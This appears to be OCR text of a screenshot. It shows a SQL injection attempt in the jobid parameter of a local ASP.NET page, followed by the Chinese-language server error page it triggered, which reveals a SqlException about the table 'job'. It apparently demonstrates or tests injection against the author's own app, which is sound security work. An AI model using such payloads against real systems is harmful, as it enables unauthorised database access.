 localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or 1=(select count(*) from job) --
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小
“/ExcelUsingXSLT”应用程序中的服务器错误。
对象名 'job' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'job' 无效。
源错误: